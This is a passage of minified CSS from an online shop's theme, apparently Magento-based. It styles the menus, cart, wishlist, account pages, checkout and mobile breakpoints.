.sm_megamenu_col_5{width:100% !important;padding:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item{display:block !important;margin:0 !important}.sm-megamenu-child.sm_megamenu_dropdown_6columns .sm_megamenu_col_5 .sm_megamenu_head_item .sm_megamenu_col_1{width:100% !important}.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived .sm_megamenu_actived>a,.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_title:hover>a{color:#80643B !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_nodrop{font-size:20px !important;text-transform:capitalize !important;color:black !important;line-height:normal !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title>.sm_megamenu_nodrop{color:#4D4D4D !important;line-height:14px}.sm-megamenu-child.sm_megamenu_dropdown_2columns{padding:20px !important;max-height:590px !important;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li .sm_megamenu_head_item:last-of-type{margin:0}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn{padding:0;width:100%}.themes-parent .sm-megamenu-child.sm_megamenu_dropdown_2columns .sm_megamenu_col_2.sm_megamenu_firstcolumn .sm_megamenu_title:hover a span{color:#80643B !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus::before,.control-qty-cart .control-qty .quantity-controls.quantity-minus::before{position:absolute;content:"";width:100%;height:100%;background:#F4F4F4;z-index:-1;border-radius:100px;left:0;top:0}.control.control-qty-cart input{color:#E00000 !important;font-weight:600 !important}.control-qty-cart .control-qty .quantity-controls.quantity-plus{right:-10px;background-position:-55px 4px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.control-qty-cart .control-qty .quantity-controls.quantity-minus{left:0;background-position:4px 5px;display:flex;position:absolute;width:20px;top:10px;height:20px;font-weight:bold;color:black}.customer-account-index .sidebar.sidebar-main .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0}.customer-account-index .sidebar.sidebar-main .block div#block-collapsible-nav{background:transparent;padding:10px 0}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{border-color:#80643B}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 15px;font-size:18px;text-align:left}form#search_mini_form .actions button.btn-search-header:hover{box-shadow:unset !important;background:transparent !important}.block.block-dashboard-info,.block.block-dashboard-addresses,.block.block-dashboard-orders{border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.block.block-dashboard-info .block-title,.block.block-dashboard-addresses .block-title,.block.block-dashboard-orders .block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.block.block-dashboard-info .block-title strong,.block.block-dashboard-addresses .block-title strong,.block.block-dashboard-orders .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.block.block-dashboard-info .block-title a,.block.block-dashboard-addresses .block-title a,.block.block-dashboard-orders .block-title a{margin:0 !important;font-size:18px;color:#80643B;font-weight:600}.block.block-dashboard-info .block-title a:hover,.block.block-dashboard-addresses .block-title a:hover,.block.block-dashboard-orders .block-title a:hover{color:#000000}.block.block-dashboard-info .box-title span,.block.block-dashboard-addresses .box-title span,.block.block-dashboard-orders .box-title span{font-size:18px !important}.block.block-dashboard-info a,.block.block-dashboard-addresses a,.block.block-dashboard-orders a{color:#80643B !important;font-weight:600}.block-collapsible-nav .item a:hover{background:#80643B;color:white}.account .block{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0}.block-collapsible-nav .content{background:transparent}.table-wrapper{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0;padding:12px}.account .column.main .toolbar .limiter-options{width:auto;padding:0;line-height:normal;height:unset}.table-wrapper a{color:#80643B !important;font-weight:600}.block.block-dashboard-orders .table-wrapper.orders-recent{box-shadow:unset;padding:0;border-radius:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist{display:block;width:100%}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));margin-bottom:30px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol li{width:100% !important;padding:0 !important}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover{border:unset}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info span.product-image-wrapper{width:100%;text-align:center !important;margin:0 auto;display:flex;justify-content:center}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info strong.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-weight:500}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner{position:unset;left:0;z-index:10;padding:0;background-color:transparent;border:unset;box-shadow:unset}.wishlist-index-index .actions-toolbar{padding:0 !important}.wishlist-index-index .actions-toolbar .primary{display:flex !important;gap:10px}.wishlist-index-index .actions-toolbar .primary button{margin:0 !important}.wishlist-index-index .page-title-wrapper h1{margin:0}.product.actions.slider-product-item-actions.product-item-actions .actions-primary form{width:100%}.product-item-actions button{width:100% !important;border-radius:12px !important}.product-item-actions a{font-size:18px !important;color:#80643B;font-weight:600}.control textarea{resize:none}.box-tocart{margin-top:21px !important;margin-bottom:0 !important}.box-tocart .control input[type='number']{width:80px !important;padding:10px}.account .block .block-title{display:flex;justify-content:space-between;padding:15px !important;align-items:center;border-bottom:1px solid #333}.account .block .block-title strong{margin:0 !important;font-size:24px !important;font-weight:600 !important}.account .column.main{margin-bottom:50px}.account .block-content .box-title span{font-size:18px !important}.account .box-content address{font-size:18px}.account .box-content address a{color:#80643B !important;font-weight:600}.account .block .box-actions a{color:#80643B !important;font-weight:600}form#form-validate{border:unset;background-color:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;margin:0 0 30px 0;padding:25px}form#form-validate .actions-toolbar{margin:0 !important}.iti.iti--allow-dropdown{width:100%;margin-bottom:20px}.iti.iti--allow-dropdown .iti__flag-container{top:50%;transform:translateY(-50%);left:5px;z-index:1}li.link.wishlist span.counter.qty{display:none}.search.results .block{padding:20px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.search.results .block dt.title{font-size:23px}.search.results .block dd.item{margin:0;font-size:18px;font-weight:400}.search.results .block dd.item a:hover{color:#80643B}.filter-options-item.active{padding-bottom:24px !important}.filter-options-item.active:last-of-type{padding-bottom:0 !important}.block .block-content.filter-content .filter-options-item:last-of-type .filter-options-title{margin:0 !important}a.action.towishlist.added-in-wishlist::before{content:'\f004';font-family:'FontAwesome';font-size:24px;left:50%;top:50%;transform:translate(-50%, -50%)}.ves-block.block.brand-searchform .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.ves-block.block.brand-searchform .block-content{padding:15px}.ves-block.block.brand-searchform .block-content button.search-submit{background:transparent !important;border:unset !important;height:50px !important;padding:0 !important;right:5px}.ves-block.block.brand-searchform .block-content button.search-submit i{color:#079400;font-size:25px}.brandlist .brand-item{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px}.brandlist .row{margin-bottom:30px}.brandlist .brand-toolbar{display:none}.hm-our-brand .owl-dots{display:none}div.mage-error{color:#e02b27;font-size:15px;margin:0 !important}.contact-form .form-content .buttons-set.col-sm-12{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{padding:0 !important}.block-minicart{padding:20px !important;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.block-minicart .block-content{padding:0 !important}.block-minicart .block-content>.actions a{padding:8px 16px;width:100%;display:flex;justify-content:center;align-items:center;font-size:15px;text-transform:capitalize;border:1px solid #80643b;border-radius:12px;font-weight:600;color:#80643B;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b}.block-minicart .block-content>.actions a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff}.block-minicart .details-qty.qty{display:flex;align-items:center;gap:10px}.block-minicart .details-qty.qty label{font-size:17px !important}.block-minicart .minicart-items .product-item-details .product-item-name{font-size:18px;margin:0;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax .price{font-size:18px}.block-minicart .minicart-items .item-qty{text-align:center;width:45px !important;padding:8.5px}.block-minicart .product-item-photo img{height:80px !important;width:80px !important;object-fit:contain;border:1px solid #f0f0f0;border-radius:12px;max-width:80px !important;padding:5px}.block-minicart .subtotal{padding:10px 0;display:flex;align-items:center;justify-content:space-between}.block-minicart .subtotal .label{font-weight:700 !important;font-size:20px !important;color:#222222;text-transform:capitalize}.block-minicart .actions .secondary{display:flex;gap:10px;justify-content:space-between}.block-minicart .actions .secondary>div{display:none}.block-minicart .actions .secondary a{margin:0 !important}.minicart-items .product-item-details .price,.block-minicart .subtotal .price-container .price-wrapper:first-child .price{color:#80643b;line-height:normal;font-size:20px}.custom.link.wishlist span.wishlist-counter{background:#8eb8b4 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important;font-weight:600 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{background:#8eb8b4 !important;font-weight:600 !important;color:white !important;left:18px !important;top:-8px !important;width:22px !important;height:22px !important;font-size:15px !important}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{padding:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div{font-size:25px;text-align:center}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{padding:0;display:flex;justify-content:center;gap:10px;margin-top:12px}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer button{padding:8px 20px !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding-top:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::before,.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close{padding:0 !important}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close::before{color:black;font-size:38px}.info-box-detail .box-tocart{margin:0 !important}div#age-recommendation{font-size:18px}a.action.towishlist.added-in-wishlist::before{font-size:25px !important;left:50% !important}.message.success{margin:0 !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.products-grid .item .item-inner.style1 .wrapper-action a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist::before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;overflow:hidden !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.product-item-info.related-available a.action.towishlist.btn-action.link-wishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important}.info-box-detail .product-social-links .action.towishlist:before{font-family:'icons-blank-theme' !important;vertical-align:middle !important;display:inline-block !important;font-weight:normal !important;speak:none !important;text-align:center !important;content:'\e601' !important;font-size:48px !important}.info-box-detail .product-social-links .action.towishlist.added-in-wishlist::before{content:'\f004' !important;font-family:'FontAwesome' !important;font-size:22px !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%) !important;position:absolute}.product-item .old-price{margin:0 !important}body .box-tocart .control input[type='number']{width:100px !important;padding:10px}.block .block-content.filter-content:only-of-type .filter-options-item.active .filter-options-title{margin-bottom:20px !important}.modals-wrapper .modal-popup .modal-inner-wrap{padding:25px;top:50%;transform:translateY(-50%);margin:0 auto}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header button.action-close:hover{box-shadow:unset !important}.cart-container form#form-validate .cart.table-wrapper{box-shadow:unset;padding:0;border-radius:unset}.cart-container .checkout-methods-items .action.primary.checkout{padding:17px !important;height:unset !important}a.action.continue{margin:0 !important;display:inline-block !important;height:unset !important}button.action.update{margin:0 !IMPORTANT;height:unset !important}div#cart-totals .table-wrapper{box-shadow:unset;padding:0}div#block-shipping{border:unset}div#block-shipping .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-shipping .title strong#block-shipping-heading{padding:0;border:unset}.cart-container .cart-summary .block>.title:after{top:0 !important}div#block-discount{border:unset}div#block-discount .title{padding:10px;background:transparent;border-radius:12px;border-color:#80643b}div#block-discount .title strong#block-discount-heading{border:unset;padding:0}ul.checkout.methods.items.checkout-methods-items{margin:0;background:transparent;padding:10px 0}.cart.table-wrapper .col.qty .input-text{margin-top:-10px;padding:6px !important;font-size:15px;max-width:40px}.form-cart .actions-toolbar{display:flex;gap:10px;justify-content:flex-start}.form-cart .actions-toolbar::before,.form-cart .actions-toolbar::after{display:none !important}.form-cart .actions-toolbar .gift-options-cart-item{display:none}.form-cart .actions-toolbar a{margin:0 !important;border-radius:10px;border-color:#80643b !important;background:transparent !important;font-weight:600 !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;color:#80643b !important}.form-cart .actions-toolbar a:hover{box-shadow:inset 450px 0 0 #80643b;color:#ffffff !important}.cart.main.actions{display:flex;justify-content:space-between;gap:30px}.cart.main.actions button,.cart.main.actions a{border-radius:12px !important}.checkout-index-index .logo-content{padding:10px 0;display:flex;justify-content:center;margin-bottom:50px}.opc-progress-bar-item._active:before{background:#80643B}.opc-progress-bar-item._active>span:before{background:#80643B}.opc-wrapper .shipping-address-item.selected-item{border-color:#80643B;font-size:18px}.opc-wrapper .shipping-address-item.selected-item:after{background:#80643B}.opc-wrapper .shipping-address-item.selected-item a{color:#80643B;font-weight:500}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%)}.modals-wrapper .modal-popup .modal-inner-wrap header.modal-header{padding:0;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form{max-width:100%;padding:0 25px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form label,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .label{font-size:18px !important;margin:0 0 5px 0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice{display:flex;align-items:center;justify-content:flex-start;gap:6px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice label{margin:0}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::before,.modals-wrapper .modal-popup .modal-inner-wrap .modal-content form#co-shipping-form .field.choice::after{display:none}.modals-wrapper .modal-popup .modal-inner-wrap footer.modal-footer{margin-top:10px;padding:20px 0 0 0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary{padding:20px;background:transparent;margin:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active{border:unset !important;margin:0}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary .block.items-in-cart.active strong{border:unset;padding:0}.checkout-index-index .opc-block-summary .items-in-cart>.title{margin-bottom:20px}.checkout-index-index li.product-item .product{display:flex;gap:10px}.checkout-index-index li.product-item .product .product-item-details{padding:0 !important}.checkout-index-index li.product-item .product strong.product-item-name{font-size:18px;line-height:1.2}.checkout-index-index li.product-item .product span.price-excluding-tax{margin:0}.checkout-index-index li.product-item .product span.price{font-size:20px;margin-left:10px}.checkout-index-index li.product-item .product .details-qty{font-size:18px}.checkout-index-index span.product-image-container{width:100% !important;height:100% !important;max-width:120px !important;max-height:120px !important}.checkout-index-index span.product-image-container img{width:100% !important;height:120px;border-radius:12px;border:1px solid #f0f0f0;padding:5px}.checkout-index-index .column.main .block .title strong{padding:0;border:unset}.checkout-index-index .opc-block-shipping-information{background:transparent;margin:30px 0 0 0;margin-bottom:0;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px !important}.checkout-index-index .opc-block-shipping-information .ship-to,.checkout-index-index .opc-block-shipping-information .ship-via{padding:20px;margin:0;background-color:transparent}.checkout-index-index .shipping-information-title{text-transform:capitalize !important;font-size:24px !important}.checkout-index-index .shipping-information-content{font-size:18px}.checkout-index-index .shipping-information-content a{color:#80643b;font-weight:500}.checkout-index-index .checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:28px !important;text-transform:capitalize}.checkout-index-index button.action.action-edit:hover{box-shadow:unset !important}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:50%;transform:translateY(-50%);margin:0}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.checkout-cart-index .cart-container .cart-summary{width:30%;border:unset;padding:25px;top:auto !important;background:transparent;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{box-shadow:unset !important}span.old-price span{display:none}.modals-wrapper .modal-popup .modal-inner-wrap{margin:0 !important;left:50%;top:50%;transform:translate(-50%, -50%) !important}.modal-inner-wrap.report-messages{padding:30px 10px 10px !important}.modal-inner-wrap.report-messages div#modal-content-1{padding:0 !important}.smcqp-actions a{background:#80643B !important;padding:5px 16px !important;font-size:18px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}.smcqp-actions a:hover{box-shadow:inset 450px 0 0 0 #000 !important}.smcqp-messages.msg-success{line-height:normal;padding:12px;font-size:18px}.toolbar.wishlist-toolbar{display:none}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-flex}.contact-details{display:flex;gap:15px}.contact-info [data-content-type='row'][data-appearance='contained']{margin:0 !important}.navigation-mobile .touch-button{background-color:#80643B !important}.header-top .container .row{padding:8px 0}.social-icon [data-content-type='row'][data-appearance='contained']{margin:0 !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}.smcqp-confirm .modal-footer,.smcqp-confirm .modal-header{border-bottom:unset !important}.update-cart-item{padding:5px 12px !important;font-size:11px !important}button.action-secondary.action-dismiss{background:#80643b !important;border-radius:12px !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important}button.action-secondary.action-dismiss:hover{box-shadow:inset 450px 0 0 0 #000 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{background:#fff;width:140px;position:absolute;top:100%;right:0px;z-index:101;padding:5px 0;text-align:left;border-radius:12px;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important}.fotorama__stage__frame{display:flex;align-items:flex-start}.fotorama__nav{height:470px !important}.content-detail .row::before,.content-detail .row::after{display:none}.content-detail .row{align-items:flex-start}span.price::after{content:"AUD";padding-left:5px}.price-box .special-price .price{font-weight:600 !important}button#product-addtocart-button span{font-weight:600 !important}@media (max-width:1440px){.detail-bottom{margin-top:60px;padding:0 15px}}@media (max-width:1400px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:100% !important}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:25px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 0 !important}.footer-style-2 .footer-middle ul li a{font-size:17px !important}.checkout-index-index .page-wrapper{padding:0 15px}.checkout-index-index .detail-bottom{margin-top:60px;padding:0 15px}.checkout-index-index .hm-age-slider{padding:80px 15px}.header-style-2 .headertop{gap:20px}.row.headertop>div{width:90%;padding:0;justify-content:flex-start}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0}.row.headertop::before,.row.headertop::after{display:none}.header-top .container .row>div{padding:10px 15px}.header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.hm-new-arrival-hompage,.hm-discovertop-home2-v2-retail,.detail-bottom-wrapper,.contact-index-index .container-fluid,.contact-map [data-content-type='html'],.custom-cms,.page-title-wrapper,.login-container,.wishlist-index-index .form-wishlist-items .products-grid.wishlist ol,.htmlsitemap-container.outer,.hm-usp-section .container .row{padding:0 15px}.cat-banner{padding:14px 15px}.breadcrumbs ul.items{padding-right:0 !important}.info-box-detail .page-title-wrapper.product{padding:0}.container{max-width:100% !important;width:100% !important;padding:0 15px}.owl-controls .owl-nav>div{margin:0 !important;background:#80643B !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:1}.owl-controls .owl-nav>div::before{color:#fff}.hm-theme-slider{padding:40px 15px}.breadcrumbs{width:100%}.products-grid.wishlist .product-item-actions{margin:10px 0 0;display:inline-block}.hm-category-slider,.hm-age-slider{padding:80px 15px}.hm-theme-slider .item .category-detail h3{font-size:22px}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;flex-direction:row;align-items:center;max-width:100% !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px !important;color:#fff !important;line-height:normal !important;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;width:auto !important;height:auto !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a::before{display:none !important}}@media (max-width:1200px){.footer-style-2 .footer-middle .row{grid-gap:50px}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:200px !important}.hm-theme-slider .item .category-detail h3{min-height:55px}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.footer-style-2 .footer-middle .row{grid-gap:50px !important}.product.actions.product-item-actions .actions-primary button span{padding:14px !important}.breadcrumbs .current-name,.cat-banner .current-name{width:100%}.categor-cart button span,.stock.unavailable span{padding:8px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 36px !important}.hm-age-slider,.hm-category-slider{padding:40px 15px}.header-top .container .row{padding:15px}.categor-cart button span,.stock.unavailable span{padding:8px !important}}@media (max-width:1024px){.footer-style-2 .footer-middle .row{grid-gap:10px !important}.category-description-section{flex-wrap:wrap}.row.headertop>div{width:30%}.search-autocomplete{position:absolute !important;width:100% !important;margin:0}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:unset !important}.minicart-wrapper>a{background:transparent !important}.row.headertop{margin-bottom:20px !important}.footer-style-2 .footer-middle{padding:50px 0;background:#ECF2EF}.footer-style-2 .footer-top,.hm-our-brand{padding:50px 0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.hm-our-brand .block .container{padding:25px !important;max-width:95% !important}.hm-age-slider .item .category-item h3{font-size:23px;width:100%}.header-top .container .row .col-lg-4 p{margin:0;text-align:center;width:max-content}.detail-bottom-wrapper{padding:0 15px !important}.product.actions.slider-product-item-actions.product-item-actions .actions-primary button.action.tocart.primary span{padding:14px 13px !important}.hm-category-slider .category-block a.category_name img{min-height:100%}.hm-theme-slider .item .category-detail h3{min-height:unset}.ves-widget .brandowl-play .owl-carousel{margin:0 !important}.hm-our-brand .block-content.brandowl-play{padding:0}.head-wholesale-btn a{width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:12px 15px !important;border-radius:10px !important;border:1px solid #000 !important}.header-style-2 .header-bottom .header-bottom-inner{flex-wrap:nowrap}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:10px !important}.plumrocket-product-filter .filter-options-content{overflow:hidden !important}div#layered-filter-block .filter-options-content{overflow:auto !important}}@media (max-width:991px){.footer-style-2 .footer-bottom{padding:12px 0 !important}.col-lg-6.col-sm-6.info-box-detail{margin-top:0}.fotorama__nav{height:unset !important}.block-collapsible-nav .title{background-color:transparent;padding:14px 40px 10px 15px}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border:unset !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;right:0 !important;margin:0}.search-header-bottom{width:max-content !important;position:absolute !important;right:130px}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{margin-top:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{border:unset !important;padding:0 !important;border-radius:0 !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:absolute;left:15px}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{width:unset !important;padding:0 !important;height:unset !important;display:block !important;margin-right:0 !important}.header-style-2 .headertop .header-right-main .header-middle-right{gap:5px !important}.col-lg-4.col-md-6.col-sm-7.col-xs-10.header-right-main{position:unset !important}.footer-style-2 .footer-middle{padding:30px 0 !important}.footer-style-2 .footer-top{padding:40px 15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 40px 0}.hm-usp-section .container .row{flex-wrap:nowrap;gap:10px}.hm-usp-hompage .row>div{width:100%;gap:10px;flex-direction:column;text-align:center;align-items:center}.footer-style-2 .footer-middle ul{margin-top:20px !important}.owl-stage-outer.owl-height{height:585px !important;min-height:585px !important}.owl-stage .banner-item.banner-slider .item{min-height:585px;position:relative;z-index:1}div#banner-slider-carousel .banner-item-content{display:flex;align-items:flex-start;min-height:585px;flex-direction:column}.social-icon{display:none !important}.products.wrapper.products-grid .item{padding:0;margin:0 !important}ol.products.list.items.product-items.row::before,ol.products.list.items.product-items.row::after{display:none}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:auto !important;max-height:unset;object-fit:cover;margin:0 auto}.hm-usp-hompage{margin-top:10px}.cart-container{padding:0 15px}.checkout-cart-index .cart-container .cart-summary{width:100%}.col2-layout .col-md-9{padding:0 15px !important}.content-detail>.row{flex-direction:column}.content-detail>.row>div{width:100%}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{font-size:16px}.related-products-section .products.wrapper.products-grid .item{padding:0}.row.headertop{margin-bottom:0 !important}body .header-style-2 .headertop .header-right-main{width:100% !important;margin:0 0 0 auto !important}.wishlist-index-index .actions-toolbar{padding:0 15px !important}.minicart-wrapper{max-width:100%}.minicart-wrapper button.action.showcart{display:flex;align-items:center;gap:5px}.minicart-wrapper button.action.showcart::before{color:white !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin-right:0 !important}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs li.item.home{padding-left:0 !important}.block-collapsible-nav{left:0;position:relative !important;top:0 !important;width:100%;z-index:5}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:32px}}@media (max-width:768px){.hm-usp-hompage .row>div{width:47%}.block.block-addresses-list .table-wrapper.additional-addresses{overflow:auto}html body iframe#tidio-chat-iframe{transform:unset !important}.breadcrumbs .container,.cat-banner .container{flex-wrap:wrap;gap:20px}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty{right:6px;top:-7px}ul.items{width:100%;text-align:start}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{background:transparent !important}.header-style-2 .header-bottom .search-header-bottom{order:2;padding:0 !important}.header-style-2 .header-bottom .search-header-bottom{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{display:block;background:transparent !important;padding:0 !important;border-radius:0 !important;border:unset !important}.header-style-2 .headertop .header-right-main .header-middle-right{padding:0}[data-content-type='row'][data-appearance='contained'],svg{transform:unset !important}.footer-top .block-subscribe-footer .title-middle-footer{text-align:center !important;width:100% !important}.cat-banner{height:max-content !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%);position:absolute !important}.awesome-iframe .bubbleWithLabel #button{bottom:15px !important}.awesome-iframe .bubbleWithLabel .widgetLabel{bottom:41px !important}}@media (max-width:820px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{width:0 !important}.category-description-section>div{width:100%}.header-style-2 